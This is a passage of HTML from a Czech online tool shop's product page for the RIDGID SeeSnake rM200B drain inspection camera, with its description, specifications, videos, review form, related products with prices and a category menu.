																																		<span class="pull-right" style="padding: 5px;"data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Doprava nad 5 000Kč zdarma'><i class="fas fa-truck"></i> Doprava zdarma</span>
																						

								</div>
							 </div>
							</td>
						</tr>

					<tr style="border: none!important; height: 7px;">
						<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
					</tr>


				
				</table>
			</div>
		 </div>
		

		  <ul class="nav nav-tabs">
			  <li class="active"><a href="#tab-description" data-toggle="tab">Popis</a></li>

			              	<li><a href="#tab-video" data-toggle="tab">Video</a></li>
			  
                                    <li><a href="#tab-review" data-toggle="tab">Recenze (0)</a></li>
                      </ul>
          <div class="tab-content">



			<div class="tab-pane active" id="tab-description">

			<h3>RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)</h3>
			<p>RIDGID Kamera SeeSnake rM200A a rM200B kombinuje přenosnost a všestrannost se sérií vyměnitelných bubnů D2 pro zvládnutí jakékoli kontrolní úlohy. Zahrnutá technologie TruSense® výrazně zlepšuje viditelnost potrubí pomocí obrazového snímače s vysokým dynamickým rozsahem (HDR) a sklonoměru TiltSense™. </p><p><span style="font-weight: bold;">rM200B</span></p><p></p><ul><li>ideální na potrubí o délce 165' (50 m) a průměru 2" až 8" (51 mm – 203 mm)</li><li>snadná manipulace</li><li>větší úložný prostor </li><li>pohodlným dokovacím systém pro přepravu SeeSnake monitorů.</li></ul><p></p><p><span style="font-weight: bold;">Vlastnosti:</span></p><ul><li><span style="font-weight: bold;">Vylepšená funkčnost kamerové hlavy</span>&nbsp;– Technologie TruSense se snímačem vysokého dynamického rozsahu (HDR) a sklonoměr TiltSense poskytují ostrý, vždy vzpřímený obraz a zpětnou vazbu o úhlu kamery v potrubí</li><li><span style="font-weight: bold;">Zaměnitelnost </span>- Snadno vyměnitelné bubny D2 pro flexibilitu na pracovišti a kompatibilní se všemi monitory SeeSnake</li><li><span style="font-weight: bold;">Mačkatelnost</span> - Bubny mají různé délky tlačných kabelů, průměry, tuhost a pružiny pro přizpůsobitelné úlohy</li><li><span style="font-weight: bold;">Přenosnost</span> - Multifunkční tažná rukojeť a hladká kola pro snadnou přepravu a umístění</li><li><span style="font-weight: bold;">Větší úložný prostor </span>– Nové vyšší odkládací přihrádky se zvýšenou vnitřní kapacitou pro uložení základních věcí na pracovišti</li></ul><p></p><p></p><p><span style="font-weight: bold;">Nové Funkce TruSense</span></p><p></p><ul style="margin-bottom: 10px;"><li>Uvádíme SeeSnake kamery s technologií TruSense, která přináší nová data pro lepší diagnostiku potrubí.</li><li>TruSense funkce jsou kompatibilní s monitory SeeSnake CSx série s Wi-Fi. Pokročilé nové funkce TruSense poskytnou cenné informace o okolním prostředí v potrubí.</li></ul><p><span style="font-weight: bold;">HDR Senzor<br style=""></span></p><ul style="margin-bottom: 10px;"><li>SeeSnake kamera zahrnuje HDR senzor, který umožňuje zvýšit viditelnost v potrubí. Umožňuje zredukovat tmavá místa nebo filtrovat místa přímo před LED osvícením. Funkce HDR snímače tak rozšiřuje rozsah čočky. Získáte tak čistší obraz, který redukuje tmavá místa v potrubí.</li></ul><p><span style="font-weight: bold;">Senzor sklonu kamery<br style=""></span></p><ul style="margin-bottom: 10px;"><li style="">TiltSense je funkce, která sleduje úhel sklonu kamerové hlavy v potrubí. Na monitoru se vám zobrazí stupeň naklonění kamery, což vám poskytne užitečné informace o stoupání či klesání potrubí. Ikona na monitoru mění barvu na základě sklonu (stoupání = modrá, klesání = hnědá)</li></ul><p></p><table class="table table-bordered"><tbody><tr><td>Délka</td><td>535 mm&nbsp;</td></tr><tr><td>Šířka</td><td>345 mm</td></tr><tr><td>Výška</td><td>610 mm</td></tr><tr><td>Průměr bubnu</td><td>432 mm</td></tr><tr><td>Průměr kamery</td><td>25 mm</td></tr><tr><td>Typ kamery</td><td>Samonivelace s TruSense®</td></tr><tr><td>Rozlišení kamery</td><td>640x480</td></tr><tr><td>Pro potrubí</td><td><p>51 - 203 mm</p></td></tr><tr><td>Délka tlačného kabelu</td><td><p>50 m</p></td></tr><tr><td>Průměr tlačného kabelu</td><td><p><span style="background-color: transparent;">&nbsp;</span>8,9 mm</p></td></tr><tr><td>Minimální poloměr ohybu tlačného kabelu</td><td><p><span style="background-color: transparent;">&nbsp;</span>89 mm</p></td></tr><tr><td>Sonda</td><td>512 Hz, Flexmitter®</td></tr></tbody></table><p></p><p></p><p></p><p></p>			<a href="https://ridgidtools.cz/" title="RIDGID - instalatérské nářadí pro opracování a inspekci trubek" alt="RIDGID - instalatérské nářadí pro opracování a inspekci trubek" ><h4>RIDGID - instalatérské nářadí pro opracování a inspekci trubek</h4></a>

			</div>
            							<div class="tab-pane" id="tab-video">
					<div class="row">
																				<div class="col-xs-12 col-sm-6" >
								<iframe width="420" height="315" src="https://www.youtube.com/embed/ixMl7QJdJh4?rel=0" frameborder="0" allowfullscreen></iframe>							</div>
																				<div class="col-xs-12 col-sm-6" >
								<iframe width="420" height="315" src="https://www.youtube.com/embed/T4OM1BVZytM?rel=0" frameborder="0" allowfullscreen></iframe>							</div>
																				<div class="col-xs-12 col-sm-6" >
								<iframe width="420" height="315" src="https://www.youtube.com/embed/vuPwhnPzoUM?rel=0" frameborder="0" allowfullscreen></iframe>							</div>
																				<div class="col-xs-12 col-sm-6" >
								<iframe width="420" height="315" src="https://www.youtube.com/embed/YL_DhCLuoeg?rel=0" frameborder="0" allowfullscreen></iframe>							</div>
											</div>
				</div>
			                        <div class="tab-pane" id="tab-review">
              <form class="form-horizontal">
			  	<p>Pracovali jste s tímto produktem? Najděte si chvilku a zanechte nám recenzi. Recenze vám pomáhají při výběru produktu a zlepšení našich služeb.</p>
                <div id="review"></div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Jméno a příjmení:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Text recenze:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Poznámka:</span> HTML tagy budou ignorovány!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Hodnocení:</label>
                    &nbsp;&nbsp;&nbsp; Nejhorší&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Nejlepší</div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-captcha">Opište prosím kód z obrázku:</label>
                    <input type="text" name="captcha" value="" id="input-captcha" class="form-control" />
                  </div>
                </div>
                <div class="form-group">
                  <div class="col-sm-12"> <img src="index.php?route=tool/captcha" alt="captcha" id="captcha" /> </div>
                </div>
                <div class="buttons" style="overflow: hidden;">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Načítám..." class="btn btn-primary">Pokračovat</button>
                  </div>
                </div>
              </form>
            </div>
                      </div>
		</div>
		</div>
      </div>
      
	  <div class="box related-product">

	   <div class="box-heading">Zákazníci kupujíci tohle zboží se zajímali i o tohle zboží</div>


		<div id="products-related" class="related-products">
			<div class="box-product" style="padding-bottom: 10px;">

				      		  			 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
																		<span class="saleicon sale">Akce</span>
											
					
					
										
					  <div class="image">

					  <a href="https://ridgidtools.cz/ridgid-inspekcni-kamera-micro-ca-25-"><img src="image/cache/data/nove/ridgid/produkt/ridgid-inspekcna-kamera-micro-ca-25-11732-200x200.jpg" alt="RIDGID Inspekční kamera micro CA-25" title="RIDGID Inspekční kamera micro CA-25" class="img-responsive" /></a>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://ridgidtools.cz/ridgid-inspekcni-kamera-micro-ca-25-">RIDGID Inspekční kamera micro CA-25</a></h4>
							  </div>
							 				
							<div class="prices" style="width: 100%; overflow: hidden;">
             								<div class="withoutDPH">
															<span data-toggle="tooltip" data-placement="right" class="old" title="Základní cena bez DPH">3 544 Kč</span><span data-toggle="tooltip" data-placement="right" title="Akční cena bez DPH" class="new">3 221 Kč</span>
													</div>

						<div class="withDPH">
															<span data-toggle="tooltip" data-placement="right" title="Akční cena s DPH">3 898 Kč</span>
													</div>
									</div>
			
				<div class="clear">&nbsp;</div>
					<a href="https://ridgidtools.cz/ridgid-inspekcni-kamera-micro-ca-25-" onclick="_gaq.push(['_trackEvent','Btn Detail','Click','Special'])" class="btncart"><i class="fa fa-info-circle"></i>Detail zboží</a>
               <div class="clear">&nbsp;</div>

					

					</div>
				  </div>

							 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
																		<span class="saleicon sale">Akce</span>
											
					
					
										
					  <div class="image">

					  <a href="https://ridgidtools.cz/ridgid-lokator-navitrack-scout--0"><img src="image/cache/data/nove/ridgid/produkt/ridgid-lokator-navitrack-scout-11741-200x200.jpg" alt="RIDGID Lokátor NaviTrack Scout" title="RIDGID Lokátor NaviTrack Scout" class="img-responsive" /></a>
					  						  <div class="rating-ant">
						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  </div>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://ridgidtools.cz/ridgid-lokator-navitrack-scout--0">RIDGID Lokátor NaviTrack Scout</a></h4>
							  </div>
							 				
							<div class="prices" style="width: 100%; overflow: hidden;">
             								<div class="withoutDPH">
															<span data-toggle="tooltip" data-placement="right" class="old" title="Základní cena bez DPH">86 629 Kč</span><span data-toggle="tooltip" data-placement="right" title="Akční cena bez DPH" class="new">78 754 Kč</span>
													</div>

						<div class="withDPH">
															<span data-toggle="tooltip" data-placement="right" title="Akční cena s DPH">95 292 Kč</span>
													</div>
									</div>
			
				<div class="clear">&nbsp;</div>
					<a href="https://ridgidtools.cz/ridgid-lokator-navitrack-scout--0" onclick="_gaq.push(['_trackEvent','Btn Detail','Click','Special'])" class="btncart"><i class="fa fa-info-circle"></i>Detail zboží</a>
               <div class="clear">&nbsp;</div>

					

					</div>
				  </div>

							 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
																		<span class="saleicon sale">Akce</span>
											
					
					
																		<span class="saleicon top-icon" style="top: 40px; right: 6px;">TOP</span>
											
					  <div class="image">

					  <a href="https://ridgidtools.cz/ridgid-k-60-spiralova-cisticka-pro-potrubi-32-150-mm-"><img src="image/cache/data/nove/ridgid/produkt/ridgid-k60-spiralova-cisticka-potrubi-32-150-mm94497-200x200.jpg" alt="RIDGID K-60 Spirálová čistička pro potrubí 32-150 mm" title="RIDGID K-60 Spirálová čistička pro potrubí 32-150 mm" class="img-responsive" /></a>
					  						  <div class="rating-ant">
						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  </div>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://ridgidtools.cz/ridgid-k-60-spiralova-cisticka-pro-potrubi-32-150-mm-">RIDGID K-60 Spirálová čistička pro potrubí 32-150 mm</a></h4>
							  </div>
							 				
							<div class="prices" style="width: 100%; overflow: hidden;">
             								<div class="withoutDPH">
															<span data-toggle="tooltip" data-placement="right" class="old" title="Základní cena bez DPH">71 500 Kč</span><span data-toggle="tooltip" data-placement="right" title="Akční cena bez DPH" class="new">65 000 Kč</span>
													</div>

						<div class="withDPH">
															<span data-toggle="tooltip" data-placement="right" title="Akční cena s DPH">78 650 Kč</span>
													</div>
									</div>
			
				<div class="clear">&nbsp;</div>
					<a href="https://ridgidtools.cz/ridgid-k-60-spiralova-cisticka-pro-potrubi-32-150-mm-" onclick="_gaq.push(['_trackEvent','Btn Detail','Click','Special'])" class="btncart"><i class="fa fa-info-circle"></i>Detail zboží</a>
               <div class="clear">&nbsp;</div>

					

					</div>
				  </div>

							 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
																		<span class="saleicon sale">Akce</span>
											
					
					
																		<span class="saleicon top-icon" style="top: 40px; right: 6px;">TOP</span>
											
					  <div class="image">

					  <a href="https://ridgidtools.cz/ridgid-kj-1590-ii-elektricka-tlakova-vodni-cisticka-pro-potrubi-32-150-mm--"><img src="image/cache/data/nove/ridgid/produkt/ridgid-kj-1590-ii-elektricka-tlakova-vodna-cisticka-pre-potrubia-32-150-mm--11792-200x200.jpg" alt="RIDGID KJ-1590 II Elektrická tlaková vodní čistička pro potrubí 32-150 mm " title="RIDGID KJ-1590 II Elektrická tlaková vodní čistička pro potrubí 32-150 mm " class="img-responsive" /></a>
					  						  <div class="rating-ant">
						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  </div>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://ridgidtools.cz/ridgid-kj-1590-ii-elektricka-tlakova-vodni-cisticka-pro-potrubi-32-150-mm--">RIDGID KJ-1590 II Elektrická tlaková vodní čistička pro potrubí 32-150 mm </a></h4>
							  </div>
							 				
							<div class="prices" style="width: 100%; overflow: hidden;">
             								<div class="withoutDPH">
															<span data-toggle="tooltip" data-placement="right" class="old" title="Základní cena bez DPH">120 749 Kč</span><span data-toggle="tooltip" data-placement="right" title="Akční cena bez DPH" class="new">109 772 Kč</span>
													</div>

						<div class="withDPH">
															<span data-toggle="tooltip" data-placement="right" title="Akční cena s DPH">132 824 Kč</span>
													</div>
									</div>
			
				<div class="clear">&nbsp;</div>
					<a href="https://ridgidtools.cz/ridgid-kj-1590-ii-elektricka-tlakova-vodni-cisticka-pro-potrubi-32-150-mm--" onclick="_gaq.push(['_trackEvent','Btn Detail','Click','Special'])" class="btncart"><i class="fa fa-info-circle"></i>Detail zboží</a>
               <div class="clear">&nbsp;</div>

					

					</div>
				  </div>

							 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
																		<span class="saleicon sale">Akce</span>
											
					
					
																		<span class="saleicon top-icon" style="top: 40px; right: 6px;">TOP</span>
											
					  <div class="image">

					  <a href="https://ridgidtools.cz/ridgid-kj-3100-motorova-tlakova-vodni-cisticka-pro-potrubi-50-250-mm--0"><img src="image/cache/data/nove/ridgid/produkt/ridgid-kj-3100-motorova-tlakova-vodna-cisticka-pre-potrubia-50-250-mm-11794-200x200.jpg" alt="RIDGID KJ-3100 Motorová tlaková vodní čistička pro potrubí 50-250 mm" title="RIDGID KJ-3100 Motorová tlaková vodní čistička pro potrubí 50-250 mm" class="img-responsive" /></a>
					  						  <div class="rating-ant">
						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  </div>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://ridgidtools.cz/ridgid-kj-3100-motorova-tlakova-vodni-cisticka-pro-potrubi-50-250-mm--0">RIDGID KJ-3100 Motorová tlaková vodní čistička pro potrubí 50-250 mm</a></h4>
							  </div>
							 				
							<div class="prices" style="width: 100%; overflow: hidden;">
             								<div class="withoutDPH">
															<span data-toggle="tooltip" data-placement="right" class="old" title="Základní cena bez DPH">301 673 Kč</span><span data-toggle="tooltip" data-placement="right" title="Akční cena bez DPH" class="new">274 248 Kč</span>
													</div>

						<div class="withDPH">
															<span data-toggle="tooltip" data-placement="right" title="Akční cena s DPH">331 840 Kč</span>
													</div>
									</div>
			
				<div class="clear">&nbsp;</div>
					<a href="https://ridgidtools.cz/ridgid-kj-3100-motorova-tlakova-vodni-cisticka-pro-potrubi-50-250-mm--0" onclick="_gaq.push(['_trackEvent','Btn Detail','Click','Special'])" class="btncart"><i class="fa fa-info-circle"></i>Detail zboží</a>
               <div class="clear">&nbsp;</div>

					

					</div>
				  </div>

							 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
					
					
					
					
										
					  <div class="image">

					  <a href="https://ridgidtools.cz/ridgid-inspekcni-kamerovy-system-seesnake-nanoreel--ca-350-O-20-50-mm--"><img src="image/cache/data/nove/ridgid/produkt/ridgid-seesnake-nanoreel--ca-300-12128-200x200.jpg" alt="RIDGID Inspekční kamerový systém SeeSnake nanoReel + CA-350 (Ø 20-50 mm)" title="RIDGID Inspekční kamerový systém SeeSnake nanoReel + CA-350 (Ø 20-50 mm)" class="img-responsive" /></a>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://ridgidtools.cz/ridgid-inspekcni-kamerovy-system-seesnake-nanoreel--ca-350-O-20-50-mm--">RIDGID Inspekční kamerový systém SeeSnake nanoReel + CA-350 (Ø 20-50 mm)</a></h4>
							  </div>
							 				
							<div class="prices" style="width: 100%; overflow: hidden;">
             								<div class="withoutDPH">
															<span data-toggle="tooltip" data-placement="right" title="Základní cena bez DPH">143 260 Kč</span>
													</div>

						<div class="withDPH">
															<span data-toggle="tooltip" data-placement="right" title="Základní cena s DPH">173 345 Kč</span>
													</div>
									</div>
			
				<div class="clear">&nbsp;</div>
					<a href="https://ridgidtools.cz/ridgid-inspekcni-kamerovy-system-seesnake-nanoreel--ca-350-O-20-50-mm--" onclick="_gaq.push(['_trackEvent','Btn Detail','Click','Special'])" class="btncart"><i class="fa fa-info-circle"></i>Detail zboží</a>
               <div class="clear">&nbsp;</div>

					

					</div>
				  </div>

							 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
																		<span class="saleicon sale">Akce</span>
											
					
					
																		<span class="saleicon top-icon" style="top: 40px; right: 6px;">TOP</span>
											
					  <div class="image">

					  <a href="https://ridgidtools.cz/ridgid-flexshaft-k9-204-cisticka-trubek-a-odtoku-2-4-50-100-mm"><img src="image/cache/data/nove/ridgid/produkt/ridgid-omielac-potrubia-cisticka-krtko-flexshaft-k9-204-76198-2-200x200.jpg" alt="RIDGID FlexShaft K9-204+ čistička trubek a odtoků 2&quot;-4&quot; (50-100 mm)" title="RIDGID FlexShaft K9-204+ čistička trubek a odtoků 2&quot;-4&quot; (50-100 mm)" class="img-responsive" /></a>
					  						  <div class="rating-ant">
						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  </div>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://ridgidtools.cz/ridgid-flexshaft-k9-204-cisticka-trubek-a-odtoku-2-4-50-100-mm">RIDGID FlexShaft K9-204+ čistička trubek a odtoků 2&quot;-4&quot; (50-100 mm)</a></h4>
							  </div>
							 				
							<div class="prices" style="width: 100%; overflow: hidden;">
             								<div class="withoutDPH">
															<span data-toggle="tooltip" data-placement="right" class="old" title="Základní cena bez DPH">53 282 Kč</span><span data-toggle="tooltip" data-placement="right" title="Akční cena bez DPH" class="new">48 438 Kč</span>
													</div>

						<div class="withDPH">
															<span data-toggle="tooltip" data-placement="right" title="Akční cena s DPH">58 610 Kč</span>
													</div>
									</div>
			
				<div class="clear">&nbsp;</div>
					<a href="https://ridgidtools.cz/ridgid-flexshaft-k9-204-cisticka-trubek-a-odtoku-2-4-50-100-mm" onclick="_gaq.push(['_trackEvent','Btn Detail','Click','Special'])" class="btncart"><i class="fa fa-info-circle"></i>Detail zboží</a>
               <div class="clear">&nbsp;</div>

					

					</div>
				  </div>

							 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
					
					
					
					
										
					  <div class="image">

					  <a href="https://ridgidtools.cz/ridgid-kamerovy-inspekcni-system-seesnake-trusense-142790"><img src="image/cache/data/nove/ridgid/produkt/ridgid-inspekcny-kamerovy-system-seesnake-trusense-63583-200x200.jpg" alt="RIDGID Kamerový inspekční systém SeeSnake TruSense" title="RIDGID Kamerový inspekční systém SeeSnake TruSense" class="img-responsive" /></a>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://ridgidtools.cz/ridgid-kamerovy-inspekcni-system-seesnake-trusense-142790">RIDGID Kamerový inspekční systém SeeSnake TruSense</a></h4>
							  </div>
							 				
							<div class="prices" style="width: 100%; overflow: hidden;">
             								<div class="withoutDPH">
															<span data-toggle="tooltip" data-placement="right" title="Základní cena bez DPH">363 064 Kč</span>
													</div>

						<div class="withDPH">
															<span data-toggle="tooltip" data-placement="right" title="Základní cena s DPH">439 307 Kč</span>
													</div>
									</div>
			
				<div class="clear">&nbsp;</div>
					<a href="https://ridgidtools.cz/ridgid-kamerovy-inspekcni-system-seesnake-trusense-142790" onclick="_gaq.push(['_trackEvent','Btn Detail','Click','Special'])" class="btncart"><i class="fa fa-info-circle"></i>Detail zboží</a>
               <div class="clear">&nbsp;</div>

					

					</div>
				  </div>

							 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
																		<span class="saleicon sale">Akce</span>
											
					
					
																		<span class="saleicon top-icon" style="top: 40px; right: 6px;">TOP</span>
											
					  <div class="image">

					  <a href="https://ridgidtools.cz/ridgid-inspekcni-kamera-seesnake-compact-c40-38-152-mm-40m-kabel-146629"><img src="image/cache/data/nove/ridgid/produkt/ridgid-inspekcna-kamera-compact-63668-200x200.jpg" alt="RIDGID Inspekční kamera SeeSnake Compact C40 38-152 mm, 40m kabel" title="RIDGID Inspekční kamera SeeSnake Compact C40 38-152 mm, 40m kabel" class="img-responsive" /></a>
					  						  <div class="rating-ant">
						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  </div>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://ridgidtools.cz/ridgid-inspekcni-kamera-seesnake-compact-c40-38-152-mm-40m-kabel-146629">RIDGID Inspekční kamera SeeSnake Compact C40 38-152 mm, 40m kabel</a></h4>
							  </div>
							 				
							<div class="prices" style="width: 100%; overflow: hidden;">
             								<div class="withoutDPH">
															<span data-toggle="tooltip" data-placement="right" class="old" title="Základní cena bez DPH">312 000 Kč</span><span data-toggle="tooltip" data-placement="right" title="Akční cena bez DPH" class="new">258 752 Kč</span>
													</div>

						<div class="withDPH">
															<span data-toggle="tooltip" data-placement="right" title="Akční cena s DPH">313 090 Kč</span>
													</div>
									</div>
			
				<div class="clear">&nbsp;</div>
					<a href="https://ridgidtools.cz/ridgid-inspekcni-kamera-seesnake-compact-c40-38-152-mm-40m-kabel-146629" onclick="_gaq.push(['_trackEvent','Btn Detail','Click','Special'])" class="btncart"><i class="fa fa-info-circle"></i>Detail zboží</a>
               <div class="clear">&nbsp;</div>

					

					</div>
				  </div>

								</div>
				<span class="related_default_width" style="display:none; visibility:hidden"></span>


		</div>





	  </div>
	



      	   </div>
	   <div class="visible-xs"><div id="column-left" class="col-xs-12 col-sm-4 col-md-3" >
    <style>
  .treeview .blue a.active {
    color: #0e78fb!important; 
  }

  .treeview .blue a {
    color: #0e78fb!important; 
    font-weight: 700;
  }
</style>

<div class="box hidden-xs" id="kategorky">
  <div class="box-category-heading"> <span class="heading-img"></span> Kategorie</div>
  <div class="box-content ">
    <ul class="box-category treeview-list treeview">
            <li class=" ">
        							<a href="https://ridgidtools.cz/akce-2018" data-toggle="tooltip" title="">Akce 2026</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/radialni-lisy-lisovacky" data-toggle="tooltip" title="">Lisovačky (Radiální lisy)</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/lisovaci-celisti-mini-1" data-toggle="tooltip" title="">Lisovací čelisti MINI</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/lisovaci-celisti-standard" data-toggle="tooltip" title="">Lisovací čelisti STANDARD</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/lisovaci-sety" data-toggle="tooltip" title="">Příslušenství k lisování</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/merici-pristroje" data-toggle="tooltip" title="">Měřící přístroje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/mechanicke-rezaky-trubek" data-toggle="tooltip" title="">Mechanické řezáky trubek</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/rezne-kolecka-do-rezaku" data-toggle="tooltip" title="">Řezné kolečka do řezáků</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/elektricke-rezaky-trubek" data-toggle="tooltip" title="">Elektrické řezáky trubek</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/nuzky-na-trubky-2" data-toggle="tooltip" title="">Nůžky na trubky</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/odhrotovani-a-tvarovani-koncu-trubek" data-toggle="tooltip" title="">Odhrotování a tvarování konců trubek</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/hasaky-kleste-a-utahovaci-klice" data-toggle="tooltip" title="">Hasáky, klešte a utahovací klíče</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/ohybani-trubek" data-toggle="tooltip" title="">Ohýbání trubek</a>
